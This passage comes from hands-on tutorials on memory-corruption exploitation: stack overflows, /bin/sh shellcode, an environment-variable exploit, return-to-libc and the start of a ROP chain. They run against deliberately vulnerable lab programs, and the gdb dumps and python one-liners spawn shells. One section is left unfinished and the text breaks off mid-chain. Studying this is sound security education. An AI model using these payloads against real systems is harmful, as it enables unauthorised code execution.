stack stackHowever it’s not like this. Newer compilers (gcc), play tricks on the memory layout to prevent overflows and malicious attacks. In particular, the local variables have the following locations:
>>> p &buffer1
$1 = (char (*)[5]) 0xffffd7d2
>>> p &buffer2
$2 = (char (*)[10]) 0xffffd7d2
>>> p &ret
$3 = (int **) 0xffffd7ccIt’s interesting to note that both, buffer1 and buffer2 point to the same address. Likely, due to the fact that both variables aren’t used within the code.
Lines of code 5 and 6 aim to modify a value in the stack:
5: ret = buffer1 + 26;
6: (*ret) += 8;Knowing that buffer1 = 0xffffd7d2 then ret will be:
>>> p 0xffffd7d2 + 26
$5 = 4294957036Which in hexadecimal is 0xffffd7ec. Not surprisingly, this address is exactly the same as the one of the return address. Line 6 of code adds 8 to the value of the return address which results in a memory layout as follows (the change has been [highlighted]):
0xffffd7c0 ff ff ff ff ee d7 ff ff 34 0c e3 f7 ec d7 ff ff ........4 ......
0xffffd7d0 00 00 00 00 00 00 c3 00 01 00 00 00 00 8d 5a f7 ..............Z.
0xffffd7e0 b8 d9 ff ff 2f 00 00 00 18 d8 ff ff [dc 84 04 08] ..../...........
0xffffd7f0 01 00 00 00 02 00 00 00 03 00 00 00 ad 74 e5 f7 .............t..To understand the rationale behind this, let’s look at the assembly code of the main function:
>>> disassemble main
Dump of assembler code for function main:
0x080484a7 <+0>: push %ebp
0x080484a8 <+1>: mov %esp,%ebp
0x080484aa <+3>: and $0xfffffff0,%esp
0x080484ad <+6>: sub $0x20,%esp
0x080484b0 <+9>: movl $0x0,0x1c(%esp)
0x080484b8 <+17>: movl $0x3,0x8(%esp)
0x080484c0 <+25>: movl $0x2,0x4(%esp)
0x080484c8 <+33>: movl $0x1,(%esp)
0x080484cf <+40>: call 0x804846d <function>
0x080484d4 <+45>: movl $0x1,0x1c(%esp)
0x080484dc <+53>: mov 0x1c(%esp),%eax
0x080484e0 <+57>: mov %eax,0x4(%esp)
0x080484e4 <+61>: movl $0x8048590,(%esp)
0x080484eb <+68>: call 0x8048330 <printf@plt>
0x080484f0 <+73>: leave
0x080484f1 <+74>: ret
End of assembler dump.Note that in address 0x080484cf <+40> a call to function is produced and the return address 0x080484d4 (the address of the next assembly instruction) is pushed into the stack.
Putting all together, the overflow.c program is modifying the return address and adding 8 bytes pointing to 0x080484dc so that the instruction at 0x080484d4 (movl $0x1,0x1c(%esp)) is skipped which results in the program printing the initial value of variable x.
Resources
- [1] M. Hicks (2014), ‘Software Security’, Coursera, Cybersecurity Specialization, University of Maryland, College Park, https://www.coursera.org/learn/software-security.
- [2] CERN Computer Security Team (2018, February 12). Memory Layout of C Programs. Retrieved from https://security.web.cern.ch/security/recommendations/en/codetools/c.shtml.
- [3] A. One (1996). Smashing the Stack for Fun and Profit. Phrack, 7. Retrieved from http://insecure.org/stf/smashstack.html.
- [4] P. Bright (2015), How security flaws work: The buffer overflow. Retrieved from https://arstechnica.com/information-technology/2015/08/how-security-flaws-work-the-buffer-overflow/.
Building shellcode
The term shellcode is typically used to refer to that piece of code which allows to spawn a command line in the targeting system. This can be done from any process in execution provided it invokes the right call. This tutorial will focus on understanding a shellcode for i386 systems and how it’s typically used.
Note: as in previous tutorials, there’s a docker container that facilitates reproducing the work of this tutorial. The container can be built with:
docker build -t basic_cybersecurity2:latest .and runned with:
docker run --privileged -it basic_cybersecurity2:latestThe code to spawn a shell in C looks like (shellcode.c):
#include <stdio.h>
void main() {
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
}executing, it clearly gives us a shell:
root@1406e08c64b9:~# ./shellcode
#Reading through literature [2], one can summarize that this C program consist of the following steps in assembly:
- Have the null terminated string “/bin/sh” somewhere in memory.
- Have the address of the string “/bin/sh” somewhere in memory followed by a null long word.
- Copy 0xb into the EAX register.
- Copy the address of the address of the string “/bin/sh” into the EBX register.
- Copy the address of the string “/bin/sh” into the ECX register.
- Copy the address of the null long word into the EDX register.
- Execute the int $0x80 instruction.
- Copy 0x1 into the EAX register.
- Copy 0x0 into the EBX register.
- Execute the int $0x80 instruction.
From [3], we can put together the following complete program assembled together in C (shellcodeasm.c):
void main() {
__asm__(" \
xor %eax, %eax; \
xor %edx, %edx; \
movb $11, %al; \
push %edx; \
push $0x68732f6e; \
push $0x69622f2f; \
mov %esp, %ebx; \
push %edx; \
push %ebx; \
mov %esp, %ecx; \
int $0x80; \
movl $0x1, %eax; \
movl $0x0, %ebx; \
int $0x80;");
}executing, it clearly gives us a shell:
root@1406e08c64b9:~# ./shellcodeasm
#and disassembling it, we obtain the same (plus the corresponding instructions for the stack management at the beginning and end):
>>> disassemble main
Dump of assembler code for function main:
0x080483ed <+0>: push %ebp
0x080483ee <+1>: mov %esp,%ebp
0x080483f0 <+3>: xor %eax,%eax
0x080483f2 <+5>: xor %edx,%edx
0x080483f4 <+7>: mov $0xb,%al
0x080483f6 <+9>: push %edx
0x080483f7 <+10>: push $0x68732f6e
0x080483fc <+15>: push $0x69622f2f
0x08048401 <+20>: mov %esp,%ebx
0x08048403 <+22>: push %edx
0x08048404 <+23>: push %ebx
0x08048405 <+24>: mov %esp,%ecx
0x08048407 <+26>: int $0x80
0x08048409 <+28>: mov $0x1,%eax
0x0804840e <+33>: mov $0x0,%ebx
0x08048413 <+38>: int $0x80
0x08048415 <+40>: pop %ebp
0x08048416 <+41>: ret
End of assembler dump.Now, a more compact version of the shellcode can be obtained by fetching the hexadecimal representation of all those assembly instructions above which can be obtained by directly looking at the memory:
>>> x/37bx 0x080483f0
0x80483f0 <main+3>: 0x31 0xc0 0x31 0xd2 0xb0 0x0b 0x52 0x68
0x80483f8 <main+11>: 0x6e 0x2f 0x73 0x68 0x68 0x2f 0x2f 0x62
0x8048400 <main+19>: 0x69 0x89 0xe3 0x52 0x53 0x89 0xe1 0xcd
0x8048408 <main+27>: 0x80 0xb8 0x01 0x00 0x00 0x00 0xbb 0x00
0x8048410 <main+35>: 0x00 0x00 0x00 0xcd 0x80a total of 37 bytes of shellcode. Let’s try it out:
char shellcode[] =
"\x31\xc0\x31\xd2\xb0\x0b\x52\x68"
"\x6e\x2f\x73\x68\x68\x2f\x2f\x62"
"\x69\x89\xe3\x52\x53\x89\xe1\xcd"
"\x80\xb8\x01\x00\x00\x00\xbb\x00"
"\x00\x00\x00\xcd\x80";
void main() {
int *ret; // a variable that will hold the return address in the stack
ret = (int *)&ret + 2; // obtain the return address from the stack
(*ret) = (int)shellcode; // point the return address to the shellcode
}Code is self-explanatory, a local variable ret gets pointed to the return address which later gets modified to point at the global variable shellcode which contains the previously derived shell code. To make this work in a simple manner, we will disable gcc’s stack protection mechanism producing:
root@51b56809b3b6:~# ./test_shellcode
#Resources
- [1] M. Hicks (2014), Software Security, Coursera, Cybersecurity Specialization, University of Maryland, College Park, https://www.coursera.org/learn/software-security.
- [2] A. One (1996), Smashing the Stack for Fun and Profit. Phrack, 7. Retrieved from http://insecure.org/stf/smashstack.html.
- [3] P. Clement (2011), execve(“/bin//sh”, [“/bin//sh”], NULL) - Linux elf32-i386. Retrieved from https://blog.thireus.com/execvebinsh-binsh-null/
Exploiting
In this tutorial we’ll review how to proceed with a buffer overflow and exploit it.
Content is heavily based on [1]:
Note: as in previous tutorials, there’s a docker container that facilitates reproducing the work of this tutorial. The container can be built with:
docker build -t basic_cybersecurity3:latest .and run with:
docker run --privileged -it basic_cybersecurity3:latestWe’ll be using two binaries vulnerable (the vulnerable program which takes a parameter) and exploit2, a program that takes as a parameter a buffer size, and an offset from its own stack pointer (where we believe the buffer we want to overflow may live).
An introduction to exploit2 is provided at [2]. They way things work in a simple way is, exploit2 launches pushes the content of buff to an environmental variable called EGG and just afterwards, launches a shell with this environmental variable active. Within the shell, we launch vulnerable and use $EGG as a parameter. The trick here is that when constructing buff in exploit2, we obtain the stack pointer (esp in i386) of that binary and substract an arbitrary number we define from it to obtain the address that will be written after the shellcode. This way, we end up with something like this in the heap (note that buff lives in the heap):
/----------------------\ lower
| shellcode | memory
| | addresses
|----------------------|
| |
| | esp - arbitrary num. |
growth | | |
direction v |-.-.-.-.-.-.-.-.-.-.-.|
| |
| esp - arbitrary num. |
| |
|-.-.-.-.-.-.-.-.-.-.-.|
| |
| esp - arbitrary num. |
| |
|-.-.-.-.-.-.-.-.-.-.-.|
...As pointed out, this content gets pushed to the environmental variable EGG.
Now, when we launch a shell and subsequently, launch vulnerable within the shell our stack is growing as follows:
/------------------\ higher
| | memory
| | addresses
|------------------|
| |
| | Stack exploit2 | esp = 0xffffd740
growth | | |
direction v |-.-.-.-.-.-.-.-.-.|
| |
| Stack bash | esp = 0xffffd5a8
| |
|-.-.-.-.-.-.-.-.-.|
| |
| Stack vulnerable | esp = 0xffffd0c0
| |
|-.-.-.-.-.-.-.-.-.|
| |
| ... |
| |
|------------------|Note: These numbers will only appear when running each binary with GDB. If not, the stack pointer of exploit2 will appear with weird values like 0xffde5688 and so on.
What this tells us is that making some simple math 0xffffd740 - 0xffffd0c0 = 1664 we can figure out the offset address needed. In other words, if we substract 1664 to the esp value of exploit2, we could point to the bits of the vulnerable’s stack pointer and pretty much do with it what we want if we overflow the buffer buffer of vulnerable.
Note: for some reason, the number needed to get the right address in the stack is not 1664 but 8 bits less: 1656. Not sure why.
We can double check this by printing the memory of buff and buffer while debugging exploit2 and vulnerable respectively:
pwndbg> p buff
$1 = 0x804b008 "EGG=\353\037^\211v\b1\300\210F\a"...
pwndbg> x/100wx 0x0804b008
0x804b008: 0x3d474745 0x895e1feb 0xc0310876 0x89074688
0x804b018: 0x0bb00c46 0x4e8df389 0x0c568d08 0xdb3180cd
0x804b028: 0xcd40d889 0xffdce880 0x622fffff 0x732f6e69
0x804b038: 0xffffd068 0xffffd0c0 0xffffd0c0 0xffffd0c0
0x804b048: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0x804b058: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0x804b068: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0x804b078: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0x804b088: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0x804b098: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0x804b0a8: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0x804b0b8: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0x804b0c8: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0x804b0d8: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0x804b0e8: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0x804b0f8: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0x804b108: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0x804b118: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0x804b128: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0x804b138: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0x804b148: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0x804b158: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0x804b168: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0x804b178: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0x804b188: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0pwndbg> p argv[1]
$3 = 0xffffd493 "\353\037^\211v\b1\300\210F\a\211F\f\260"..
pwndbg> x/100wx 0xffffd493
0xffffd493: 0x895e1feb 0xc0310876 0x89074688 0x0bb00c46
0xffffd4a3: 0x4e8df389 0x0c568d08 0xdb3180cd 0xcd40d889
0xffffd4b3: 0xffdce880 0x622fffff 0x732f6e69 0xffffd068
0xffffd4c3: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0xffffd4d3: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0xffffd4e3: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0xffffd4f3: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0xffffd503: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0xffffd513: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0xffffd523: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0xffffd533: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0xffffd543: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0xffffd553: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0xffffd563: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0xffffd573: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0xffffd583: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0xffffd593: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0xffffd5a3: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0xffffd5b3: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0xffffd5c3: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0xffffd5d3: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0xffffd5e3: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0xffffd5f3: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0xffffd603: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
0xffffd613: 0xffffd0c0 0xffffd0c0 0xffffd0c0 0xffffd0c0
Note: the first 4 bits of the dump in exploit2 don’t match because correspond with the string “EGG=”
Note that 0xffffd0c0 is appended after the shellcode which aims to overwrite the return address of vulnerable to jump into the beginning of the stack pointer esp which is where the overflowed buffer begins which the malici
Before the following instructions in vulnerable:
5 strcpy(buffer,argv[1]);the content of buffer should be:
pwndbg> p &buffer
$2 = (char (*)[512]) 0xffffd0c0
pwndbg> x/100wx 0xffffd0c0 # similar to "x/100wx &buffer"
0xffffd0c0: 0x00000070 0xf7feff96 0xf7fe933d 0xf7fe1f60
0xffffd0d0: 0xf7fd8241 0xf7f6d298 0xf7ffd53c 0xf7fe4017
0xffffd0e0: 0xf7ffc000 0x00001000 0x00000001 0x03ae75f6
0xffffd0f0: 0xf7ffdad0 0xf7fd5780 0xf7fe1e39 0xf7fd8128
0xffffd100: 0x00000007 0xf7ffdc08 0x6e43a318 0xf7fe263d
0xffffd110: 0x00000000 0x00000000 0xf7fd81a0 0x00000007
0xffffd120: 0xf7fd81c0 0xf7ffdc08 0xffffd17c 0xffffd178
0xffffd130: 0x00000001 0x00000000 0xf7ffd000 0xf7f6d2a2
0xffffd140: 0x6e43a318 0xf7fe1f60 0xf7e252e5 0x0804825e
0xffffd150: 0xf7fd81a0 0x03721d18 0xf7ff5ac4 0xffffd208
0xffffd160: 0xf7ff39f3 0x0d696910 0xf7ffd000 0x00000000
0xffffd170: 0xf7fe1e39 0xf7e15d14 0x000008ea 0xf7fd51b0
0xffffd180: 0xf63d4e2e 0xf7fe263d 0x00000001 0x00000001
0xffffd190: 0xf7e1edc8 0x000008ea 0xf7e1f618 0xf7fd51b0
0xffffd1a0: 0xffffd1f4 0xffffd1f0 0x00000003 0x00000000
0xffffd1b0: 0xf7ffd000 0x0804823d 0xf63d4e2e 0xf7e15f12
0xffffd1c0: 0x000008ea 0xf7e1f618 0xf7e1edc8 0x07b1ea71
0xffffd1d0: 0xf7ff5ac4 0xffffd280 0xf7ff39f3 0xf7fd5470
0xffffd1e0: 0x00000000 0x00000000 0xf7ffd000 0xf7ffdc08
0xffffd1f0: 0x00000000 0x00000000 0x00000000 0xffffd28c
0xffffd200: 0xf7fe1fc9 0x00000000 0xf7ffdad0 0xffffd288
0xffffd210: 0xffffd2d0 0xf7fe2b4b 0x080481fc 0xffffd288
0xffffd220: 0xf7ffda74 0x00000001 0xf7fd54a0 0x00000001
0xffffd230: 0x00000000 0x00000001 0xf7ffd918 0x00f0b5ff
0xffffd240: 0xffffd27e 0x00000001 0x000000c2 0xf7ea26bbstepping through this instruction, the content of buffer becomes:
pwndbg> p &buffer
$2 = (char (*)[512]) 0xffffd0c0
0xffffd0c0: 0x00000070 0xf7feff96 0xf7fe933d 0xf7fe1f60
0xffffd0d0: 0xf7fd8241 0xf7f6d298 0xf7ffd53c 0xf7fe4017
0xffffd0e0: 0xf7ffc000 0x00001000 0x00000001 0x03ae75f6
0xffffd0f0: 0xf7ffdad0 0xf7fd5780 0xf7fe1e39 0xf7fd8128
0xffffd100: 0x00000007 0xf7ffdc08 0x6e43a318 0xf7fe263d
0xffffd110: 0x00000000 0x00000000 0xf7fd81a0 0x00000007
0xffffd120: 0xf7fd81c0 0xf7ffdc08 0xffffd17c 0xffffd178
0xffffd130: 0x00000001 0x00000000 0xf7ffd000 0xf7f6d2a2
0xffffd140: 0x6e43a318 0xf7fe1f60 0xf7e252e5 0x0804825e
0xffffd150: 0xf7fd81a0 0x03721d18 0xf7ff5ac4 0xffffd208
0xffffd160: 0xf7ff39f3 0x0d696910 0xf7ffd000 0x00000000
0xffffd170: 0xf7fe1e39 0xf7e15d14 0x000008ea 0xf7fd51b0
0xffffd180: 0xf63d4e2e 0xf7fe263d 0x00000001 0x00000001
0xffffd190: 0xf7e1edc8 0x000008ea 0xf7e1f618 0xf7fd51b0
0xffffd1a0: 0xffffd1f4 0xffffd1f0 0x00000003 0x00000000
0xffffd1b0: 0xf7ffd000 0x0804823d 0xf63d4e2e 0xf7e15f12
0xffffd1c0: 0x000008ea 0xf7e1f618 0xf7e1edc8 0x07b1ea71
0xffffd1d0: 0xf7ff5ac4 0xffffd280 0xf7ff39f3 0xf7fd5470
0xffffd1e0: 0x00000000 0x00000000 0xf7ffd000 0xf7ffdc08
0xffffd1f0: 0x00000000 0x00000000 0x00000000 0xffffd28c
0xffffd200: 0xf7fe1fc9 0x00000000 0xf7ffdad0 0xffffd288
0xffffd210: 0xffffd2d0 0xf7fe2b4b 0x080481fc 0xffffd288
0xffffd220: 0xf7ffda74 0x00000001 0xf7fd54a0 0x00000001
0xffffd230: 0x00000000 0x00000001 0xf7ffd918 0x00f0b5ff
0xffffd240: 0xffffd27e 0x00000001 0x000000c2 0xf7ea26bbwhich seems unchanged. Something’s not quite working. Follow from here.
Let’s launch exploit2:
# Terminal 1
./exploit2 600 1564
gdb --args ./vulnerable $EGGResources
- [1] A. One (1996). Smashing the Stack for Fun and Profit. Phrack, 7. Retrieved from http://insecure.org/stf/smashstack.html.
- [2] Basic stack overflow experimentation. Retrieved from https://github.com/vmayoral/cybersecurity_specialization/tree/master/software_security/week1.
Return to libc
According to [4], a “return-to-libc” attack is a computer security attack usually starting with a buffer overflow in which a subroutine return address on a call stack is replaced by an address of a subroutine that is already present in the process’ executable memory, bypassing the NX bit feature (if present) and ridding the attacker of the need to inject their own code.
Note: as in previous tutorials, there’s a docker container that facilitates reproducing the work of this tutorial. The container can be built with:
docker build -t basic_cybersecurity4:latest .and runned with:
docker run --privileged -it basic_cybersecurity4:latestFinding a vulnerability, a simple overflow
We’ll be using the following program named rlibc1.c:
void not_called() {
printf("Enjoy your shell!\n");
system("/bin/bash");
}
void vulnerable_function(char* string) {
char buffer[100];
strcpy(buffer, string);
}
int main(int argc, char** argv) {
vulnerable_function(argv[1]);
return 0;
}Let’s a get a bit more of information about the program structure in memory: (compiled with -fno-stack-protector -z execstack flags)
>>> disas vulnerable_function
Dump of assembler code for function vulnerable_function:
0x0804849d <+0>: push %ebp
0x0804849e <+1>: mov %esp,%ebp
0x080484a0 <+3>: sub $0x88,%esp
0x080484a6 <+9>: mov 0x8(%ebp),%eax
0x080484a9 <+12>: mov %eax,0x4(%esp)
0x080484ad <+16>: lea -0x6c(%ebp),%eax
0x080484b0 <+19>: mov %eax,(%esp)
0x080484b3 <+22>: call 0x8048330 <strcpy@plt>
0x080484b8 <+27>: leave
0x080484b9 <+28>: ret
End of assembler dump.
>>> p not_called
$1 = {void ()} 0x804847d <not_called>
>>>right before the call to strcpy@plt, the stack and registers looks like:
─── Memory ───────────────────────────────────────────────────────────────────────────────
address buffer address string
0xffffd750 [6c d7 ff ff] [ba d9 ff ff] 01 00 00 00 38 d9 ff f7 l...........8...
buffer
0xffffd760 00 00 00 00 00 00 00 00 00 00 00 00 [00 00 00 00 ................
0xffffd770 03 00 00 00 09 00 00 00 3f 00 c0 03 00 00 00 00 .... ...?.......
0xffffd780 34 d8 ff ff a8 d7 ff ff a0 d7 ff ff 69 82 04 08 4...........i...
0xffffd790 38 d9 ff f7 00 00 00 00 c2 00 00 00 56 ad eb f7 8...........V...
0xffffd7a0 ff ff ff ff ce d7 ff ff 34 0c e3 f7 f3 72 e5 f7 ........4 ...r..
0xffffd7b0 00 00 00 00 00 00 c3 00 01 00 00 00 fd 82 04 08 ................
0xffffd7c0 a2 d9 ff ff 2f 00 00 00 00 a0 04 08 32 85 04 08] ..../.......2...
ebp ret
0xffffd7d0 02 00 00 00 94 d8 ff ff [f8 d7 ff ff] [d3 84 04 08] ................
string
0xffffd7e0 [ba d9 ff ff] 00 d0 ff f7 eb 84 04 08 00 10 fd f7 ................
0xffffd7f0 e0 84 04 08 00 00 00 00 00 00 00 00 f3 da e3 f7 ................
0xffffd800 02 00 00 00 94 d8 ff ff a0 d8 ff ff 6a ae fe f7 ............j...
0xffffd810 02 00 00 00 94 d8 ff ff 34 d8 ff ff 1c a0 04 08 ........4.......
0xffffd820 3c 82 04 08 00 10 fd f7 00 00 00 00 00 00 00 00 <...............
0xffffd830 00 00 00 00 cd fd 26 9d dd 99 23 a5 00 00 00 00 ......&...#.....
0xffffd840 00 00 00 00 00 00 00 00 02 00 00 00 80 83 04 08 ................
─── Registers ────────────────────────────────────────────────────────────────────────────
eax 0xffffd76c ecx 0xa52399dd edx 0xffffd824 ebx 0xf7fd1000
esp 0xffffd74c ebp 0xffffd7d8 esi 0x00000000 edi 0x00000000
eip 0x08048330 eflags [ PF SF IF ] cs 0x00000023 ss 0x0000002b
ds 0x0000002b es 0x0000002b fs 0x00000000 gs 0x00000063 A different representation of the stack available at [3] is:
higher | <arguments2> |
address | <return address> |
| <old %ebp> | <= %ebp
| <0x6c bytes of |
| ... |
| buffer> |
| <arguments1> |
lower | <address of buffer> | <= %espNote that the starting of the stack has get filled with the parameters for the call to strcpy (arguments2).
Launching ./rlibc1_noprotection "$(python -c 'print "A"*0x6c + "BBBB" + "\x7d\x84\x04\x08"')" we obtain:
Enjoy your shell!
root@44522cd9481b:~#Of course, this is with the stack protection disabled, when compiling the program without disabling this protections, the program just crashes and we can’t perform the buffer overflow.
root@3bf52dad8e1d:~# ./rlibc1 "$(python -c 'print "A"*0x6c + "BBBB" + "\x7d\x84\x04\x08"')"
*** stack smashing detected ***: ./rlibc1 terminated
AbortedPlaying with arguments
Let’s play with a slightly different program named rlibc2.c:
char* not_used = "/bin/sh";
void not_called() {
printf("Not quite a shell...\n");
system("/bin/date");
}
void vulnerable_function(char* string) {
char buffer[100];
strcpy(buffer, string);
}
int main(int argc, char** argv) {
vulnerable_function(argv[1]);
return 0;
}We debug the program to obtain information about the system call and the not_used variable:
>>> disassemble not_called
Dump of assembler code for function not_called:
0x0804847d <+0>: push %ebp
0x0804847e <+1>: mov %esp,%ebp
0x08048480 <+3>: sub $0x18,%esp
0x08048483 <+6>: movl $0x8048578,(%esp)
0x0804848a <+13>: call 0x8048340 <puts@plt>
0x0804848f <+18>: movl $0x804858d,(%esp)
0x08048496 <+25>: call 0x8048350 <system@plt>
0x0804849b <+30>: leave
0x0804849c <+31>: ret
End of assembler dump.
>>> p not_used
$5 = 0x8048570 "/bin/sh"The idea behind the exploit is to overflow the buffer with the strcpy call and modify the return address to point to the system call address with apprlibcriate parameters (not the default ones which will call /bin/date). The stack should look like:
| 0x8048570 <not_used> |
| 0x43434343 <fake return address> |
| 0x8048350 <address of system> |
| 0x42424242 <fake old %ebp> |
| 0x41414141 ... |
| ... (0x6c bytes of 'A's) |
| ... 0x41414141 |root@3bf52dad8e1d:~# ./rlibc2_noprotection "$(python -c 'print "A"*0x6c + "BBBB" + "\x50\x83\x04\x08" + "CCCC" + "\x70\x85\x04\x08"')"
#(note, while debugging and playing with the overflow, the following command allows to exit normally gdb --args ./rlibc2_noprotection "$(python -c 'print "A"*0x6c + "\x78\xd7\xff\xff" + "\x50\x83\x04\x08" + "\xd3\x84\x04\x08" + "\x70\x85\x04\x08"')".)
Return to libc attack
From [3], the trick is to realize that programs that use functions from a shared library, like printf from libc, will link the entire library into their address space at run time. This means that even if they never call system, the code for system (and every other function in libc) is accessible at runtime. We can see this fairly easy in gdb:
>>> p system
$1 = {<text variable, no debug info>} 0x555be310 <__libc_system>
>>> find 0x555be310, +99999999, "/bin/sh"
0x556e0d4c
warning: Unable to access 16000 bytes of target memory at 0x5572ef54, halting search.
1 pattern found.Now from gdb:
gdb --args rlibc2_noprotection "$(python -c 'print "A"*0x6c + "BBBB" + "\x10\xe3\x5b\x55" + "CCCC" + "\x4c\x0d\x6e\x55"')"we’ll get a shell. This however does not happen when launched directly from the command line due to ASLR [5]. To bypass this:
ulimit -s unlimited # from[3], disable library randomization on 32-bit programs
./rlibc2_noprotection "$(python -c 'print "A"*0x6c + "BBBB" + "\x10\xe3\x5b\x55" + "CCCC" + "\x4c\x0d\x6e\x55"')"Resources
- [1] M. Hicks (2014), Software Security, Coursera, Cybersecurity Specialization, University of Maryland, College Park, https://www.coursera.org/learn/software-security.
- [2] Hovav Shacham (2007), The geometry of innocent flesh on the bone: return-into-libc without function calls (on the x86). In Proceedings of the 14th ACM conference on Computer and communications security (CCS ’07). ACM, New York, NY, USA, 552-561. DOI: https://doi.org/10.1145/1315245.1315313
- [3] Alex Reece (2013). Introduction to return oriented programming (ROP). Retrieved from http://codearcana.com/posts/2013/05/28/introduction-to-return-oriented-programming-rop.html.
- [4] Wikipedia. Return-to-libc attack. Retrieved from https://en.wikipedia.org/wiki/Return-to-libc_attack.
- [5] Wikipedia. Address space layout randomization. Retrieved from https://en.wikipedia.org/wiki/Address_space_layout_randomization.
Return-Oriented Programming (ROP)
Return-Oriented Programming or ROP for short combines a large number of short instruction sequences to build gadgets that allow arbitrary computation. From [3]:
Return Oriented Programming (ROP) is a powerful technique used to counter common exploit prevention strategies. In particular, ROP is useful for circumventing Address Space Layout Randomization (ASLR) and NX/DEP. When using ROP, an attacker uses his/her control over the stack right before the return from a function to direct code execution to some other location in the program. Except on very hardened binaries, attackers can easily find a portion of code that is located in a fixed location (circumventing ASLR) and which is executable (circumventing DEP). Furthermore, it is relatively straightforward to chain several payloads to achieve (almost) arbitrary code execution.
Note: as in previous tutorials, there’s a docker container that facilitates reproducing the work of this tutorial. The container can be built with:
docker build -t basic_cybersecurity5:latest .and runned with:
docker run --privileged -it basic_cybersecurity5:latestThe content used for this tutorial will be heavily relying on [3]. The tutorial’s objective is to learn about the basic concept of return-oriented programming (ROP).
From [9]:
NX/DEP
DEP stands for data execution prevention, this technique marks areas of memory as non executable. Usually the stack and heap are marked as non executable thus preventing attacker from executing code residing in these regions of memory.
ASLR
ASLR stands for Address Space Layer Randomization. This technique randomizes address of memory where shared libraries , stack and heap are maapped at. This prevent attacker from predicting where to take EIP , since attacker does not knows address of his malicious payload.
Stack Canaries
In this technique compiler places a randomized guard value after stack frame’s local variables and before the saved return address. This guard is checked before function returns if it’s not same then program exits.
From ret-to-libc to ROP
From [3], > With ROP, it is possible to do far more powerful things than calling a single function. In fact, we can use it to run arbitrary code6 rather than just calling functions we have available to us. We do this by returning to gadgets, which are short sequences of instructions ending in a ret. > > We can also use ROP to chain function calls: rather than a dummy return address, we use a pop; ret gadget to move the stack above the arguments to the first function. Since we are just using the pop; ret gadget to adjust the stack, we don’t care what register it pops into (the value will be ignored anyways). As an example, we’ll exploit the following binary
char string[100];
void exec_string() {
system(string);
}
void add_bin(int magic) {
if (magic == 0xdeadbeef) {
strcat(string, "/bin");
}
}
void add_sh(int magic1, int magic2) {
if (magic1 == 0xcafebabe && magic2 == 0x0badf00d) {
strcat(string, "/sh");
}
}
void vulnerable_function(char* string) {
char buffer[100];
strcpy(buffer, string);
}
int main(int argc, char** argv) {
string[0] = 0;
vulnerable_function(argv[1]);
return 0;
}We can see that the goal is to call add_bin, then add_sh, then exec_string. When we call add_bin, the stack must look like:
high | <argument> |
low | <return address> |In our case, we want the argument to be 0xdeadbeef we want the return address to be a pop; ret gadget. This will remove 0xdeadbeef from the stack and return to the next gadget on the stack. We thus have a gadget to call add_bin(0xdeadbeef) that looks like:
high | 0xdeadbeef |
| <address of pop; ret> |
| <address of add_bin> |(this is a gadget)
Since add_sh(0xcafebabe, 0x0badf00d) use two arguments, we need a pop; pop; ret:
high | 0x0badf00d |
| 0xcafebabe |
| <address of pop; pop; ret> |
| <address of add_sh> |(note how gadgets get chained with those ones executing first in the lowest memory addresses (closer to the stack pointer))
Putting all of it together:
high | <address of exec_string> |
| 0x0badf00d |
| 0xcafebabe |
| <address of pop; pop; ret> |
| <address of add_sh> |
| 0xdeadbeef |
| <address of pop; ret> |
| <address of add_bin> |
| 0x42424242 (fake saved %ebp) |
| 0x41414141 ... |
| ... (0x6c bytes of 'A's) |
| ... 0x41414141 |With this diagram in mind, let’s figure out the addresses. First the functions:
>>> p &exec_string
$1 = (void (*)()) 0x804844d <exec_string>
>>> p &add_bin
